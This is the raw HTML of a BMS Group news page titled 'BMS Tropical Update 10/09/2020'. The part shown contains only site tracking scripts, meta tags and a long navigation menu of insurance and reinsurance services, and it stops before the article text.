

--- FILE ---
content_type: text/html
request_url: https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020
body_size: 11961
content:








		
				
	
		

<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | BMS Tropical Update 10/09/2020</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020" property="og:url">
<meta content="BMS Tropical Update 10/09/2020" property="og:title">
<meta content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="561" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="BMS Tropical Update 10/09/2020">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="561">
<link href="https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020" rel="canonical">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


					</a>


		
				

